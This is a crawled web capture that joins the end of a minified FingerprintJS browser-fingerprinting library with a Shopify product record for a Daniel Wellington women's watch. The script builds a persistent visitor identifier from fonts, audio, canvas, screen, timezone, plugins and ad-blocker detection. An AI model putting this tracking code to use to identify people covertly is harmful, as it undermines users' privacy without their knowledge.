ick"]','a[href^="https://l.profitshare.ro/"]'],ruAd:['a[href*="//febrare.ru/"]','a[href*="//utimg.ru/"]','a[href*="://chikidiki.ru"]',"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]","#ads-google-middle_rectangle-group",".ads300s",".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",".ctpl-fullbanner",".zergnet-recommend",".yt.btn-link.btn-md.btn"]},q=Object.keys(H);function J(e){var t;return n(this,void 0,void 0,(function(){var n,a,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(n=document,a=n.createElement("div"),i=new Array(e.length),c={},V(a),l=0;l<e.length;++l)u=L(e[l]),V(s=n.createElement("div")),s.appendChild(u),a.appendChild(s),i[l]=u;r.label=1;case 1:return n.body?[3,3]:[4,o(50)];case 2:return r.sent(),[3,1];case 3:n.body.appendChild(a);try{for(l=0;l<e.length;++l)i[l].offsetParent||(c[e[l]]=!0)}finally{null===(t=a.parentNode)||void 0===t||t.removeChild(a)}return[2,c]}}))}))}function V(e){e.style.setProperty("display","block","important")}function $(e){return matchMedia("(inverted-colors: "+e+")").matches}function K(e){return matchMedia("(forced-colors: "+e+")").matches}function X(e){return matchMedia("(prefers-contrast: "+e+")").matches}function Y(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function Z(e){return matchMedia("(dynamic-range: "+e+")").matches}var Q=Math,ee=function(){return 0},te=Q.acos||ee,ne=Q.acosh||ee,re=Q.asin||ee,ae=Q.asinh||ee,oe=Q.atanh||ee,ie=Q.atan||ee,ce=Q.sin||ee,ue=Q.sinh||ee,se=Q.cos||ee,le=Q.cosh||ee,de=Q.tan||ee,fe=Q.tanh||ee,he=Q.exp||ee,ve=Q.expm1||ee,pe=Q.log1p||ee,me=function(e){return Q.pow(Q.PI,e)},ge=function(e){return Q.log(e+Q.sqrt(e*e+1))},be=function(e){return Q.log((1+e)/(1-e))/2},we=function(e){return Q.exp(e)-1/Q.exp(e)/2},ye=function(e){return(Q.exp(e)+1/Q.exp(e))/2},ke=function(e){return Q.exp(e)-1},Ce=function(e){return(Q.exp(2*e)-1)/(Q.exp(2*e)+1)},Ae=function(e){return Q.log(1+e)};var Se={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var xe={fonts:function(){return D((function(e,t){var n=t.document,r=n.body;r.style.fontSize="48px";var a=n.createElement("div"),o={},i={},c=function(e){var t=n.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,t.textContent="mmMwWLliI0O&1",a.appendChild(t),t},u=I.map(c),s=function(){for(var e={},t=function(t){e[t]=I.map((function(e){return function(e,t){return c("'"+e+"',"+t)}(t,e)}))},n=0,r=B;n<r.length;n++){t(r[n])}return e}();r.appendChild(a);for(var l=0;l<I.length;l++)o[I[l]]=u[l].offsetWidth,i[I[l]]=u[l].offsetHeight;return B.filter((function(e){return t=s[e],I.some((function(e,n){return t[n].offsetWidth!==o[e]||t[n].offsetHeight!==i[e]}));var t}))}))},domBlockers:function(e){var t=(void 0===e?{}:e).debug;return n(this,void 0,void 0,(function(){var e,n,a;return r(this,(function(r){switch(r.label){case 0:return x()||_()?[4,J((a=[]).concat.apply(a,q.map((function(e){return H[e]}))))]:[2,void 0];case 1:return e=r.sent(),t&&function(e){for(var t="DOM blockers debug:\n```",n=0,r=q;n<r.length;n++){var a=r[n];t+="\n"+a+":";for(var o=0,i=H[a];o<i.length;o++){var c=i[o];t+="\n  "+c+" "+(e[c]?"🚫":"➡️")}}console.log(t+"\n```")}(e),(n=q.filter((function(t){var n=H[t];return b(n.map((function(t){return e[t]})))>.6*n.length}))).sort(),[2,n]}}))}))},fontPreferences:function(){return function(e,t){void 0===t&&(t=4e3);return D((function(n,r){var o=r.document,i=o.body,c=i.style;c.width=t+"px",c.webkitTextSizeAdjust=c.textSizeAdjust="none",S()?i.style.zoom=""+1/r.devicePixelRatio:x()&&(i.style.zoom="reset");var u=o.createElement("div");return u.textContent=a(Array(t/20<<0)).map((function(){return"word"})).join(" "),i.appendChild(u),e(o,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,t){for(var n={},r={},a=0,o=Object.keys(Se);a<o.length;a++){var i=o[a],c=Se[i],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=e.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var h=0,v=Object.keys(s);h<v.length;h++){var p=v[h],m=s[p];void 0!==m&&(f.style[p]=m)}n[i]=f,t.appendChild(e.createElement("br")),t.appendChild(f)}for(var g=0,b=Object.keys(Se);g<b.length;g++){r[i=b[g]]=n[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,t=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!t)return-2;if(x()&&!M()&&!function(){var e=window;return b(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var n=new t(1,5e3,44100),r=n.createOscillator();r.type="triangle",r.frequency.value=1e4;var a=n.createDynamicsCompressor();a.threshold.value=-50,a.knee.value=40,a.ratio.value=12,a.attack.value=0,a.release.value=.25,r.connect(a),a.connect(n.destination),r.start(0);var o=function(e){var t=3,n=500,r=500,a=5e3,o=function(){};return[new Promise((function(i,c){var u=!1,s=0,l=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(E("timeout"))}),Math.min(r,l+a-Date.now()))},f=function(){try{switch(e.startRendering(),e.state){case"running":l=Date.now(),u&&d();break;case"suspended":document.hidden||s++,u&&s>=t?c(E("suspended")):setTimeout(f,n)}}catch(r){c(r)}};f(),o=function(){u||(u=!0,l>0&&d())}})),o]}(n),i=o[0],c=o[1],u=i.then((function(e){return function(e){for(var t=0,n=0;n<e.length;++n)t+=Math.abs(e[n]);return t}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return u.catch((function(){})),function(){return c(),u}},screenFrame:function(){var e=this,t=W();return function(){return n(e,void 0,void 0,(function(){var e,n;return r(this,(function(r){switch(r.label){case 0:return[4,t()];case 1:return e=r.sent(),[2,[(n=function(e){return null===e?null:w(e,10)})(e[0]),n(e[1]),n(e[2]),n(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,t=navigator,n=[],r=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;if(void 0!==r&&n.push([r]),Array.isArray(t.languages))S()&&b([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||n.push(t.languages);else if("string"==typeof t.languages){var a=t.languages;a&&n.push(a.split(","))}return n},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(m(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,t=function(e){return g(p(e),null)},n=[t(e.width),t(e.height)];return n.sort().reverse(),n},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,t=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(t){var n=(new t).resolvedOptions().timeZone;if(n)return n}var r,a=(r=(new Date).getFullYear(),-Math.max(m(new Date(r,0,1).getTimezoneOffset()),m(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(a>=0?"+":"")+Math.abs(a)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!C()&&!A())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&x()&&!M()?function(){if("iPad"===navigator.platform)return!0;var e=screen,t=e.width/e.height;return b(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,t>2/3&&t<1.5])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var t=[],n=0;n<e.length;++n){var r=e[n];if(r){for(var a=[],o=0;o<r.length;++o){var i=r[o];a.push({type:i.type,suffixes:i.suffixes})}t.push({name:r.name,description:r.description,mimeTypes:a})}}return t}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),t=e[0],n=e[1];return function(e,t){return!(!t||!e.toDataURL)}(t,n)?{winding:F(n),geometry:O(t,n),text:z(t,n)}:{winding:!1,geometry:"",text:""}},touchSupport:function(){var e,t=navigator,n=0;void 0!==t.maxTouchPoints?n=p(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(n=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:n,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],t=0,n=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];t<n.length;t++){var r=n[t],a=window[r];a&&"object"==typeof a&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(n){return!1}},colorGamut:function(){for(var e=0,t=["rec2020","p3","srgb"];e<t.length;e++){var n=t[e];if(matchMedia("(color-gamut: "+n+")").matches)return n}},invertedColors:function(){return!!$("inverted")||!$("none")&&void 0},forcedColors:function(){return!!K("active")||!K("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return X("no-preference")?0:X("high")||X("more")?1:X("low")||X("less")?-1:X("forced")?10:void 0},reducedMotion:function(){return!!Y("reduce")||!Y("no-preference")&&void 0},hdr:function(){return!!Z("high")||!Z("standard")&&void 0},math:function(){return{acos:te(.12312423423423424),acosh:ne(1e308),acoshPf:(e=1e154,Q.log(e+Q.sqrt(e*e-1))),asin:re(.12312423423423424),asinh:ae(1),asinhPf:ge(1),atanh:oe(.5),atanhPf:be(.5),atan:ie(.5),sin:ce(-1e300),sinh:ue(1),sinhPf:we(1),cos:se(10.000000000123),cosh:le(1),coshPf:ye(1),tan:de(-1e300),tanh:fe(1),tanhPf:Ce(1),exp:he(1),expm1:ve(1),expm1Pf:ke(1),log1p:pe(10),log1pPf:Ae(10),powPI:me(-100)};var e}};function Me(e){if(_())return.4;if(x())return M()?.5:.3;var t=e.platform.value||"";return/^Win/.test(t)?.6:/^Mac/.test(t)?.5:.7}function Pe(e){return w(.99+.01*e,1e-4)}function Te(e){return JSON.stringify(e,(function(e,n){return n instanceof Error?t({name:(r=n).name,message:r.message,stack:null===(a=r.stack)||void 0===a?void 0:a.split("\n")},r):n;var r,a}),2)}function _e(e){return v(function(e){for(var t="",n=0,r=Object.keys(e).sort();n<r.length;n++){var a=r[n],o=e[a],i=o.error?"error":JSON.stringify(o.value);t+=(t?"|":"")+a.replace(/([:|\\])/g,"\\$1")+":"+i}return t}(e))}function Ee(e){var t;return{get visitorId(){return void 0===t&&(t=_e(this.components)),t},set visitorId(e){t=e},confidence:function(e){var t=Me(e),n=Pe(t);return{score:t,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+n)}}(e),components:e,version:"3.3.0"}}function De(e){return void 0===e&&(e=50),function(e,t){void 0===t&&(t=1/0);var n=window.requestIdleCallback;return n?new Promise((function(e){return n.call(window,(function(){return e()}),{timeout:t})})):o(Math.min(e,t))}(e,2*e)}function Le(e,t){var a=Date.now();return{get:function(o){return n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:return n=Date.now(),[4,e()];case 1:return i=r.sent(),c=Ee(i),(t||(null==o?void 0:o.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(n-a)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+Te(i)+"\n```"),[2,c]}}))}))}}}function Ie(e){var t=void 0===e?{}:e,a=t.delayFallback,o=t.debug;return n(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,De(a)];case 1:return e.sent(),[2,Le(k(xe,{debug:o},[]),o)]}}))}))}var Be={load:Ie,hashComponents:_e,componentsToDebugString:Te},Fe=v;return e.componentsToDebugString=Te,e.default=Be,e.getFullscreenElement=T,e.getProConfidenceScore=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Pe(Me.apply(void 0,e))},e.getScreenFrame=W,e.hashComponents=_e,e.isAndroid=_,e.isChromium=S,e.isDesktopSafari=M,e.isEdgeHTML=A,e.isGecko=P,e.isTrident=C,e.isWebKit=x,e.load=Ie,e.loadSources=k,e.murmurX64Hash128=Fe,e.prepareForSources=De,e.sources=xe,e}({});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr.js
body_size: 585
content:
{"id":8468397621512,"title":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","handle":"daniel-wellington-dw00100247-petite-cornwall-damen-uhr","description":"\u003cbody\u003e\n\n\n\n\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eGarantieinformationen: \u003c\/strong\u003e\u003c\/span\u003e Wir garantieren jedes von uns verkaufte Produkt für 2 Jahre mit Verkäufergarantie ab Kaufdatum. \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eRücksendungen: \u003c\/strong\u003e\u003c\/span\u003eSie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zur Erstattung zurückgeben. Nachdem Ihre Rücksendung bearbeitet wurde, erhalten Sie eine Erstattung über die Zahlungsmethode, die Sie für Ihre Bestellung verwendet haben.\u003c\/p\u003e\n\u003ctable class=\"blueTable\" style=\"width: auto;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eMarke:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eDaniel Wellington\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eModell:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eDW00100247\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eStrichcode-Nummer:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e7350068247262\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGeschlecht:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGehäusegröße:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e28 mm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eGehäusefarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eZifferblattfarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eArmbandmaterial:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eArmbandfarbe:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eUhrwerk:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003eQuartz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eChronograph:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 112.383px;\"\u003eWasserdichtigkeit:\u003c\/td\u003e\n\u003ctd style=\"width: 346.617px;\"\u003e3 ATM\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\n\u003c\/body\u003e","published_at":"2025-05-19T10:59:02+02:00","created_at":"2024-03-04T13:47:24+01:00","vendor":"Daniel Wellington","type":"Women's Watch","tags":["28 mm","3 ATM","Quartz"],"price":6318,"price_min":6318,"price_max":6318,"available":false,"price_varies":false,"compare_at_price":13900,"compare_at_price_min":13900,"compare_at_price_max":13900,"compare_at_price_varies":false,"variants":[{"id":45273913884936,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P1192-DW00100247","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","public_title":null,"options":["Default Title"],"price":6318,"weight":500,"compare_at_price":13900,"inventory_management":"shopify","barcode":"7350068247262","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942","\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942","\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942","\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/daniel-wellington-dw00100247-petite-cornwall-damen-uhr","media":[{"alt":null,"id":57056506839304,"position":1,"preview_image":{"aspect_ratio":1.0,"height":540,"width":540,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942"},"aspect_ratio":1.0,"height":540,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942","width":540},{"alt":null,"id":57056506904840,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942","width":600},{"alt":null,"id":57056506970376,"position":3,"preview_image":{"aspect_ratio":0.769,"height":1300,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942"},"aspect_ratio":0.769,"height":1300,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942","width":1000},{"alt":null,"id":57056507068680,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0718\/1411\/9688\/files\/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}